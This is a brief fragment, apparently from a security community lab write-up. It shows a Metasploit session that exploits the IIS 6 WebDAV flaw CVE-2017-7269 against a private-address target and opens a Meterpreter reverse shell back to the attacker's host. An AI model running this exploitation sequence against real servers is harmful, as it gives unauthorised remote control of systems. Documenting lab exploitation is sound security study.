 msf5 exploit(windows/iis/cve_2017_7269_zcgonvh) > show options
Module options (exploit/windows/iis/cve_2017_7269_zcgonvh):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpHost localhost yes http host for target
PhysicalPathLength 7 yes length of physical path for target(include backslash)
RHOSTS 192.168.149.152 yes The target address range or CIDR identifier
RPORT 81 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2
IIS6_WebDAV
_Scanner.py
msf5 exploit(windows/iis/cve_2017_7269_zcgonvh) > exploit
[*] Started reverse TCP handler on 192.168.149.154:4444
[*] Sending stage (180291 bytes) to 192.168.149.152
[*] Meterpreter session 1 opened (192.168.149.154:4444 -> 192.168.149.152:3475) at 2019-09-21 22:09:47 -1000
meterpreter >
先知社区